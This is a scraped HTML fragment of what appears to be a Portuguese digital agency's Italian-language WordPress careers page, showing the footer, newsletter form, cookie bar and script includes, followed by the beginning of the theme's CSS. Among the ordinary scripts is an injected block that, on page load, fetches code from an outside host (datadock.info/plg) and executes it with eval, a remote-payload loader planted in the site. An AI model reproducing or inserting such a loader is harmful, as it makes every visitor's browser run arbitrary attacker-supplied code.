d="M497.52,181.41,493,182.53l-6.11-9.34h-3.22v8.91h-4.44V159.85h7.91a10.14,10.14,0,0,1,5.76,1.51,5,5,0,0,1,2.24,4.37,6.37,6.37,0,0,1-1.2,3.88,9.28,9.28,0,0,1-3.08,2.51ZM490.44,166a2.92,2.92,0,0,0-1.14-2.53,4.82,4.82,0,0,0-2.93-.84h-2.72v7.69h1.68a5.18,5.18,0,0,0,4.15-1.5A4.19,4.19,0,0,0,490.44,166Z" transform="translate(-2.76)" /></svg></a>
															</div>
			</div>
			<div class="col-sm-6 col-md-3 col-lg-3 footer-top-menu">
				<div class="footer-menu-container"><ul id="menu-footer-it" class="menu"><li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2488"><a href="https://gerodigital.pt/it/">Home</a></li>
<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://gerodigital.pt/it/cosa-facciamo/">Cosa Facciamo</a></li>
<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://gerodigital.pt/it/chi-siamo/">Who we are</a></li>
<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2314 current_page_item menu-item-2491"><a href="https://gerodigital.pt/it/opportunita-di-carriera/" aria-current="page">Opportunità di Carriera</a></li>
<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://gerodigital.pt/it/contatti/">Contatti</a></li>
</ul></div>			</div>
			<div class="col-sm-12 col-md-5 col-lg-4 offset-lg-2 footer-top-newsletter">
				<h4 class="h6 footer-top-newsletter-title">Sottoscrivi la nostra Newsletter</h4>
														
							<form id="acf-form" class="acf-form acf-form-newsletter" action="" method="post">
			<div id="acf-form-data" class="acf-hidden">
		<input type="hidden" id="_acf_screen" name="_acf_screen" value="acf_form"/><input type="hidden" id="_acf_post_id" name="_acf_post_id" value="new_post"/><input type="hidden" id="_acf_validation" name="_acf_validation" value="1"/><input type="hidden" id="_acf_form" name="_acf_form" value="[base64]"/><input type="hidden" id="_acf_nonce" name="_acf_nonce" value="45e7133321"/><input type="hidden" id="_acf_changed" name="_acf_changed" value="0"/>	</div>
				<div class="acf-fields acf-form-fields -top">
				<input type="hidden" name="subm_alerts_emails" value="geral@gerodigital.pt">				<div class="acf-field acf-field-email acf-field-5f2fc47a5cc41 is-required" data-name="newsletter_form_email" data-type="email" data-key="field_5f2fc47a5cc41" data-required="1">
<div class="acf-label">
<label for="acf-field_5f2fc47a5cc41">E-mail <span class="acf-required">*</span></label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="email" id="acf-field_5f2fc47a5cc41" name="acf[field_5f2fc47a5cc41]" required="required"/></div></div>
</div>
<div class="acf-field acf-field-true-false acf-field-5f2fc47a5cc73 is-required col-sm-12" data-name="newsletter_form_acceptance" data-type="true_false" data-key="field_5f2fc47a5cc73" data-required="1">
<div class="acf-label">
<label for="acf-field_5f2fc47a5cc73">Aceitação <span class="acf-required">*</span></label></div>
<div class="acf-input">
<div class="acf-true-false">
	<input type="hidden" name="acf[field_5f2fc47a5cc73]" value="0"/>	<label>
		<input type="checkbox" id="acf-field_5f2fc47a5cc73" name="acf[field_5f2fc47a5cc73]" value="1" class="" autocomplete="off"/>
				<span class="message">Accetto l’Informativa sulla Pubblicità e i Termini e Condizioni.</span>	</label>
</div>
</div>
</div>
<div class="acf-field acf-field-message acf-field-5f2fc53a53a36" data-name="mensagem" data-type="message" data-key="field_5f2fc53a53a36">
<div class="acf-label">
<label for="acf-field_5f2fc53a53a36">Mensagem</label></div>
<div class="acf-input">
<p>È possibile cancellare la sottoscrizione della nostra newsletter mensile in qualsiasi momento. Consultate la nostra Informativa sulla Privacy per ulteriori informazioni sulla conservazione e protezione dei dati.</p>
</div>
</div>
<div class="acf-field acf-field-text acf-field--validate-email" style="display:none !important;" data-name="_validate_email" data-type="text" data-key="_validate_email">
<div class="acf-label">
<label for="acf-_validate_email">Validate Email</label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="text" id="acf-_validate_email" name="acf[_validate_email]"/></div></div>
</div>
							</div>
					<div class="acf-form-submit">
				<button type="submit" class="btn xl"/><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></button>				<span class="acf-spinner"></span>			</div>
		</form>
										<div class="footer-top-newsletter-social">
					
	<h5 class="social-icons-title">Seguici</h5>
	<div class="social-icons-container">
					<a href="https://www.facebook.com/gerodigital" target="_blank" rel="nofollow noreferrer noopener" class="social-icons-item"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" class="svg-inline--fa fa-facebook-square fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg></a>					<a href="https://www.instagram.com/gerodigital.pt/" target="_blank" rel="nofollow noreferrer noopener" class="social-icons-item"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram-square" class="svg-inline--fa fa-instagram-square fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z"></path></svg></a>					<a href="https://pt.linkedin.com/organization-guest/company/gerodigital" target="_blank" rel="nofollow noreferrer noopener" class="social-icons-item"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin" class="svg-inline--fa fa-linkedin fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>			</div>
				</div>
			</div>
		</div>
	</div>
</div>
			<!-- Footer Bottom: Copyrights -->
			
<div class="footer-bottom-container">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md-3 col-xl-4 footer-bottom-copyrights-container">
				<p class="footer-bottom-copyrights">© 2020 Gerodigital  Tutti i diritti riservati.
</p>
			</div>
			<div class="col-md-6 col-xl-4 footer-bottom-menu">
				<div class="footer-bottom-menu-container"><ul id="menu-footer-2-it" class="menu"><li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://gerodigital.pt/it/informativa-sulla-privacy/">Informativa sulla Privacy</a></li>
<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://gerodigital.pt/it/informativa-sulla-privacy/">Informativa sulla Privacy</a></li>
</ul></div>			</div>
			<div class="col-md-3 col-xl-4 footer-bottom-by align-items-right">
				<p class="footer-byBullseye">Design by <a href="https://www.bullseye.pt/" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 141.05 24.82"><defs></defs><title>logo_bullseye</title><g id="Camada_2" data-name="Camada 2"><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M0,7c.45-.07,1-.13,1.56-.19l1.8-.15c.6,0,1.2-.08,1.77-.1s1.08,0,1.51,0A13.1,13.1,0,0,1,13,7.69a4,4,0,0,1,2.1,3.74,3.93,3.93,0,0,1-.59,2.19,5.28,5.28,0,0,1-1.61,1.54,6,6,0,0,1,2.34,1.46,3.69,3.69,0,0,1,.91,2.68,4.46,4.46,0,0,1-2.3,4.32A15.23,15.23,0,0,1,7,24.82c-.79,0-1.82,0-3.09-.08S1.33,24.56,0,24.38ZM5.66,13.6H7.32A2.1,2.1,0,0,0,9.05,13a1.87,1.87,0,0,0,.44-1.16A1.54,1.54,0,0,0,9,10.8a2.28,2.28,0,0,0-1.68-.48H6.49l-.83.05Zm0,3.56v3.49l.54,0c.3,0,.69,0,1.19,0a3.33,3.33,0,0,0,2-.48A1.55,1.55,0,0,0,10,18.92a1.92,1.92,0,0,0-.12-.66,1.32,1.32,0,0,0-.42-.56,2.59,2.59,0,0,0-.85-.39,5.45,5.45,0,0,0-1.42-.15Z"/><path class="cls-1" d="M34.4,23.6c-.38.14-.84.27-1.37.41l-1.7.39a18.1,18.1,0,0,1-1.84.28,17.18,17.18,0,0,1-1.87.11,19.84,19.84,0,0,1-3.32-.27,7,7,0,0,1-2.8-1.1A5.69,5.69,0,0,1,19.59,21a10.49,10.49,0,0,1-.71-4.22V6.89a12.85,12.85,0,0,1,1.47-.24c.49,0,.95-.06,1.41-.06s.89,0,1.39.06a11.7,11.7,0,0,1,1.46.24v9.42a4.22,4.22,0,0,0,.67,2.78,2.65,2.65,0,0,0,2.07.75c.38,0,.68,0,.88,0l.44-.07V6.89a13.21,13.21,0,0,1,1.47-.24q.73-.06,1.41-.06c.43,0,.9,0,1.39.06a11.4,11.4,0,0,1,1.46.24Z"/><path class="cls-1" d="M43.92,19.64h6.41a9.17,9.17,0,0,1,.22,1.25c0,.38.05.76.05,1.12s0,.74-.05,1.14a9.7,9.7,0,0,1-.22,1.27H38.19l0-17.53a13.21,13.21,0,0,1,1.47-.24q.73-.06,1.41-.06c.43,0,.89,0,1.39.06A12,12,0,0,1,44,6.89Z"/><path class="cls-1" d="M58.73,19.64h6.41a9.17,9.17,0,0,1,.22,1.25c0,.38,0,.76,0,1.12s0,.74,0,1.14a9.7,9.7,0,0,1-.22,1.27H53L53,6.89a13.21,13.21,0,0,1,1.47-.24q.74-.06,1.41-.06c.43,0,.89,0,1.39.06a11.24,11.24,0,0,1,1.45.24Z"/><path class="cls-1" d="M76.25,13.43a11.74,11.74,0,0,1,1.85.66,4.9,4.9,0,0,1,1.42,1,4.23,4.23,0,0,1,.93,1.5,5.79,5.79,0,0,1,.35,2.13,5.62,5.62,0,0,1-.53,2.41,5.33,5.33,0,0,1-1.56,1.93,8.08,8.08,0,0,1-2.54,1.29,11.82,11.82,0,0,1-3.48.47,17.66,17.66,0,0,1-3-.24,16.2,16.2,0,0,1-3-.81A13.6,13.6,0,0,1,68,19.09a10.66,10.66,0,0,0,2.27.77,12.1,12.1,0,0,0,2.38.25l.85,0a4,4,0,0,0,.77-.15,1.46,1.46,0,0,0,.56-.33.67.67,0,0,0,.22-.54.7.7,0,0,0-.44-.66,5.6,5.6,0,0,0-1-.39l-2.31-.65a6.47,6.47,0,0,1-3-1.72,4.58,4.58,0,0,1-1.19-3.32,5.22,5.22,0,0,1,2.07-4.26,7,7,0,0,1,2.32-1.17,10.2,10.2,0,0,1,3-.41,16.28,16.28,0,0,1,2.81.28,20.31,20.31,0,0,1,3,.78,10.62,10.62,0,0,1-.45,2.32A13.61,13.61,0,0,1,79,12a17.36,17.36,0,0,0-2.21-.68,10.39,10.39,0,0,0-2.37-.3c-1.06,0-1.59.29-1.59.88a.63.63,0,0,0,.37.58,3.87,3.87,0,0,0,.85.34Z"/><path class="cls-1" d="M88.66,17.47a3.1,3.1,0,0,0,1.3,2,4.57,4.57,0,0,0,2.46.58,11.51,11.51,0,0,0,2.2-.24A13.25,13.25,0,0,0,97,19.06a11.63,11.63,0,0,1,.83,2.1,10.2,10.2,0,0,1,.39,2.54,17.52,17.52,0,0,1-6.17,1.12,11.64,11.64,0,0,1-4.19-.68,7.29,7.29,0,0,1-2.84-1.88,7.5,7.5,0,0,1-1.63-2.86,12,12,0,0,1-.52-3.63,11.53,11.53,0,0,1,.54-3.62,8.34,8.34,0,0,1,1.62-3,7.84,7.84,0,0,1,2.72-2,9.28,9.28,0,0,1,3.79-.73,7.87,7.87,0,0,1,3.2.62,6.82,6.82,0,0,1,2.39,1.67,7.18,7.18,0,0,1,1.51,2.58,9.92,9.92,0,0,1,.52,3.27,13.53,13.53,0,0,1-.08,1.64L99,17.47Zm2.71-6.68a2.71,2.71,0,0,0-1.87.68,3,3,0,0,0-.91,2.1H94a3.27,3.27,0,0,0-.73-2A2.35,2.35,0,0,0,91.37,10.79Z"/><path class="cls-1" d="M112.07,6.89a8.46,8.46,0,0,1,1-.13c.51,0,1-.07,1.64-.07.75,0,1.41,0,2,.07s1,.09,1.26.13l-6.55,11.36v6.13c-.58.09-1.11.16-1.59.2a12.18,12.18,0,0,1-1.29.07,12.46,12.46,0,0,1-1.29-.07c-.47,0-1-.11-1.55-.2V18.25L99.23,6.89c.25,0,.68-.09,1.3-.13s1.31-.07,2-.07,1.17,0,1.73.07a8.81,8.81,0,0,1,1.12.13l3.32,6.68Z"/><path class="cls-1" d="M123.8,17.47a3.11,3.11,0,0,0,1.31,2,4.56,4.56,0,0,0,2.45.58,11.42,11.42,0,0,0,2.2-.24,13,13,0,0,0,2.41-.71,10.94,10.94,0,0,1,.83,2.1,9.76,9.76,0,0,1,.39,2.54,17.52,17.52,0,0,1-6.17,1.12,11.59,11.59,0,0,1-4.18-.68,7.25,7.25,0,0,1-2.85-1.88,7.77,7.77,0,0,1-1.63-2.86,12,12,0,0,1-.52-3.63,11.83,11.83,0,0,1,.54-3.62,8.36,8.36,0,0,1,1.63-3,7.71,7.71,0,0,1,2.71-2,9.3,9.3,0,0,1,3.8-.73,7.94,7.94,0,0,1,3.2.62,7,7,0,0,1,2.39,1.67,7.48,7.48,0,0,1,1.51,2.58,10.19,10.19,0,0,1,.52,3.27,15.93,15.93,0,0,1-.08,1.64c-.06.49-.11.89-.16,1.21Zm2.71-6.68a2.69,2.69,0,0,0-1.86.68,3,3,0,0,0-.92,2.1h5.42a3.21,3.21,0,0,0-.73-2A2.34,2.34,0,0,0,126.51,10.79Z"/><path class="cls-1" d="M138.78,3.17a1,1,0,1,1-1-1A1,1,0,0,1,138.78,3.17Z"/><path class="cls-1" d="M137.79,0a3.26,3.26,0,1,0,3.26,3.26A3.26,3.26,0,0,0,137.79,0Zm0,5a1.81,1.81,0,1,1,1.81-1.81A1.81,1.81,0,0,1,137.79,5Z"/></g></g></svg></a></p>
			</div>
		</div>
	</div>
</div>		</footer>
				
		<!-- Cortain -->
		<!-- <div class="cortain"></div> -->

		<!-- Cookies bar -->
		
<div class="cookie-bar-container">
	<div class="container">
		<div class="row">
			<div class="col-12 col-lg-10 offset-lg-1 cookie-bar-content">
				<p>
					<p>Per una migliore esperienza utente, utilizziamo i <a href="http://localhost:10028/it/politica-privacidade/" target="_blank" rel="noopener">cookies</a>. Se fai clic o navighi nel nostro sito Web, accetti la nostra raccolta di dati. Ulteriori informazioni, comprese le informazioni sulla nostra <a href="http://localhost:10028/it/politica-privacidade/" target="_blank" rel="noopener">cookies</a>politica sulla privacy.</p>
				</p>
				<div class="cookie-bar-close">
					<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 224.512 224.512" width="224.512" height="224.512" style="enable-background:new 0 0 224.512 224.512;" xml:space="preserve"> <g> <polygon points="224.507,6.997 217.521,0 112.256,105.258 6.998,0 0.005,6.997 105.263,112.254 0.005,217.512 6.998,224.512 112.256,119.24 217.521,224.512 224.507,217.512 119.249,112.254 	"/> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>
				</div>
			</div>
		</div>
	</div>
</div>
	</div> <!-- ./main-container -->
    <script type="text/javascript">
  _nQc = '89691476';
  _nQs = 'WordPress-Plugin';
  _nQsv = '1.3.1';
  _nQt = new Date().getTime();
  (function() {
    var no = document.createElement('script'); no.type = 'text/javascript'; no.async = true;
    no.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'serve.albacross.com/track.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(no, s);
  })();
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/20079832.js?integration=WordPress&#038;ver=11.3.21' async defer id='hs-script-loader'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-content/themes/raw/assets/js/main.js' id='raw-main-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-admin/js/iris.min.js?ver=1.0.7' id='iris-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-color-picker-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-10-17 09:39:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Clear color":["Rimuovi colore"],"Select default color":["Seleziona il colore predefinito"],"Select Color":["Seleziona un colore"],"Color value":["Valore del colore"],"Clear":["Pulisci"],"Default":["Predefinito"]}},"comment":{"reference":"wp-admin\/js\/color-picker.js"}} );
</script>
<script type='text/javascript' src='https://gerodigital.pt/wp-admin/js/color-picker.min.js?ver=6.0.11' id='wp-color-picker-js'></script>
<script>
acf.data = {"language":"it","select2L10n":{"matches_1":"Un risultato disponibile, premi invio per selezionarlo.","matches_n":"%d risultati disponibili, usa i tasti freccia su e gi\u00f9 per scorrere.","matches_0":"Nessun riscontro trovato","input_too_short_1":"Per favore inserire 1 o pi\u00f9 caratteri","input_too_short_n":"\ufeffInserisci %d o pi\u00f9 caratteri","input_too_long_1":"Per favore cancella 1 carattere","input_too_long_n":"Cancellare %d caratteri","selection_too_long_1":"Puoi selezionare solo 1 elemento","selection_too_long_n":"\u00c8 possibile selezionare solo %d elementi","load_more":"Caricamento altri risultati&hellip;","searching":"Cercando&hellip;","load_fail":"Caricamento fallito"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback&language=it_IT","datePickerL10n":{"closeText":"Fatto","currentText":"Oggi","nextText":"Prossimo","prevText":"Precedente","weekHeader":"Sett","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesMin":["D","L","M","M","G","V","S"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]},"dateTimePickerL10n":{"timeOnlyTitle":"Scegli tempo","timeText":"Orario","hourText":"Ore","minuteText":"Minuto","secondText":"Secondo","millisecText":"Millisecondo","microsecText":"Microsecondo","timezoneText":"Fuso orario","currentText":"Ora","closeText":"Fatto","selectText":"Seleziona","amNames":["AM","A"],"pmNames":["PM","P"]},"mimeTypeIcon":"https:\/\/gerodigital.pt\/wp-includes\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","webp":"image\/webp","ico":"image\/x-icon","heic":"image\/heic","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages"},"admin_url":"https:\/\/gerodigital.pt\/wp-admin\/","ajaxurl":"https:\/\/gerodigital.pt\/wp-admin\/admin-ajax.php","nonce":"5fb8f445dc","acf_version":"5.9.5","wp_version":"6.0.11","browser":"chrome","locale":"it_IT","rtl":false,"screen":"acf_form","post_id":"new_post","validation":true,"editor":"classic"};
</script>
<script>
acf.doAction( 'prepare' );
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gerodigital.pt/wp-content/themes/raw/style.css?ver=6.0.11
body_size: 20930
content:
/*!
 * Theme Name:          raw
 * Description:         Raw is yet another skeleton for Wordpress themes.
 * Version:             1.0.1
 * Author:              Bullseye
 * Updated:             Joana 'dygon' Oliveira
 * Author URI:          https://www.bullseye.pt/
 * License:             GNU General Public License v2 or later
 * License URI:         http://www.gnu.org/licenses/gpl-2.0.html
 * Text Domain:         rawtheme
 */
/*!
 * Bootstrap Reboot v4.6.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */
@import url("https://fonts.googleapis.com/css2?family=Mulish:wght@400;500;700;800&display=swap");

*,
*::before,
*::after {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}


article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff
}

[tabindex="-1"]:focus:not(:focus-visible) {
	outline: 0 !important
}

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	margin-bottom: .5rem
}

p {
	margin-top: 0;
	margin-bottom: 1rem
}

abbr[title],
abbr[data-original-title] {
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0;
	-webkit-text-decoration-skip-ink: none;
	text-decoration-skip-ink: none
}

address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit
}

ol,
ul,
dl {
	margin-top: 0;
	margin-bottom: 1rem
}

ol ol,
ul ul,
ol ul,
ul ol {
	margin-bottom: 0
}

dt {
	font-weight: 700
}

dd {
	margin-bottom: .5rem;
	margin-left: 0
}

blockquote {
	margin: 0 0 1rem
}

b,
strong {
	font-weight: bolder
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

a {
	color: #007bff;
	text-decoration: none;
